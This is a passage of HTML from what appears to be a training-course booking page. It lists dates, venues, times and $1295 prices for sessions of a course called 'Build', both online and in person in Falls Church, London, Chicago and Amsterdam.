							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title inperson"><span class='date'>Mar 12</span><span class='tabLoc'><span class='tabdelivery'>In Person</span><span class='tloc'><span class='loc_state'>inperson (Falls Church, VA)</span></span></span></span><span class="event__card--front__body__primary__subtitle inperson "><span class='timezonespan'>09:00 AM-04:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Mar 12</span><span class='mloc'><span class='loc_state'>inperson (Falls Church, VA)</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>In Person</span><span class='location_Name'>(Falls Church, VA)</span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>In Person</span>
								   		<span class='location_Name'>(Falls Church, VA)</span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15493.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15493-15496"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">The Westin Tysons Corner</p>
						<p class="event__card--back__info">Falls Church	</br>VA, United States 22043</p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Mar 18-19</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15608.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Mar 18-19</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Mar 18-19</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15608.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15608-15609"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive inperson">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Mar 26</span> 
											<span class='event_timezone'><span class='timezonespan'>05:00 AM-12:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >In Person</span>
										<span class='forMobile'><span class='mdelivery'>In Person</span><span class='mloc'><span class='loc_state'>inperson (London, England)</span></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15867.html?tz=EST' class='view-info'>View Info ></a><a class="event__card--front__header__info header_inperson "><span class="event__card--front__header__info__icon"></span><span class="venue-info">Location</span></a><span class="location-text">London</span></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title inperson"><span class='date'>Mar 26</span><span class='tabLoc'><span class='tabdelivery'>In Person</span><span class='tloc'><span class='loc_state'>inperson (London, England)</span></span></span></span><span class="event__card--front__body__primary__subtitle inperson "><span class='timezonespan'>05:00 AM-12:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Mar 26</span><span class='mloc'><span class='loc_state'>inperson (London, England)</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>In Person</span><span class='location_Name'>(London, England)</span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>In Person</span>
								   		<span class='location_Name'>(London, England)</span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15867.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15867-15882"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">etc.venues</p>
						<p class="event__card--back__info">London	</br>England, United Kingdom W2 2EA</p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr><tr><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Mar 26</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15621.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Mar 26</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Mar 26</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15621.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15621-15622"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Apr 02-03</span> 
											<span class='event_timezone'><span class='timezonespan'>07:00 AM-10:30 AM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15635.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Apr 02-03</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>07:00 AM-10:30 AM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Apr 02-03</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15635.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15635-15636"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Apr 16-17</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15766.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Apr 16-17</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Apr 16-17</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15766.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15766-15767"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr><tr><td>   
						<div class="event eventListDive inperson">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Apr 16</span> 
											<span class='event_timezone'><span class='timezonespan'>10:00 AM-05:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >In Person</span>
										<span class='forMobile'><span class='mdelivery'>In Person</span><span class='mloc'><span class='loc_state'>inperson (Chicago, IL)</span></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15501.html?tz=EST' class='view-info'>View Info ></a><a class="event__card--front__header__info header_inperson "><span class="event__card--front__header__info__icon"></span><span class="venue-info">Location</span></a><span class="location-text">Chicago</span></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title inperson"><span class='date'>Apr 16</span><span class='tabLoc'><span class='tabdelivery'>In Person</span><span class='tloc'><span class='loc_state'>inperson (Chicago, IL)</span></span></span></span><span class="event__card--front__body__primary__subtitle inperson "><span class='timezonespan'>10:00 AM-05:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Apr 16</span><span class='mloc'><span class='loc_state'>inperson (Chicago, IL)</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>In Person</span><span class='location_Name'>(Chicago, IL)</span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>In Person</span>
								   		<span class='location_Name'>(Chicago, IL)</span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15501.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15501-15504"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Courtyard Chicago Downtown/Magnificent Mile</p>
						<p class="event__card--back__info">Chicago	</br>IL, United States 60611</p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Apr 23</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15780.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Apr 23</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Apr 23</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15780.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15780-15781"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Apr 29-30</span> 
											<span class='event_timezone'><span class='timezonespan'>01:45 PM-05:15 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15796.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Apr 29-30</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>01:45 PM-05:15 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Apr 29-30</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15796.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15796-15797"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr><tr><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>May 06-07</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15856.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>May 06-07</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>May 06-07</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15856.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15856-15857"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>May 20</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15896.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>May 20</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>May 20</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15896.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15896-15897"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive inperson">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>May 21</span> 
											<span class='event_timezone'><span class='timezonespan'>03:00 AM-10:30 AM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >In Person</span>
										<span class='forMobile'><span class='mdelivery'>In Person</span><span class='mloc'><span class='loc_state'>inperson (Amsterdam, North Holland)</span></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15509.html?tz=EST' class='view-info'>View Info ></a><a class="event__card--front__header__info header_inperson "><span class="event__card--front__header__info__icon"></span><span class="venue-info">Location</span></a><span class="location-text">Amsterdam</span></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title inperson"><span class='date'>May 21</span><span class='tabLoc'><span class='tabdelivery'>In Person</span><span class='tloc'><span class='loc_state'>inperson (Amsterdam, North Holland)</span></span></span></span><span class="event__card--front__body__primary__subtitle inperson "><span class='timezonespan'>03:00 AM-10:30 AM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>May 21</span><span class='mloc'><span class='loc_state'>inperson (Amsterdam, North Holland)</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>In Person</span><span class='location_Name'>(Amsterdam, North Holland)</span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>In Person</span>
								   		<span class='location_Name'>(Amsterdam, North Holland)</span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15509.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15509-15512"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">DoubleTree by Hilton Amsterdam Centraal Station</p>
						<p class="event__card--back__info">Amsterdam	</br>North Holland, Netherlands 1011 DK</p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr><tr><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>May 28-29</span> 
											<span class='event_timezone'><span class='timezonespan'>07:00 AM-10:30 AM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
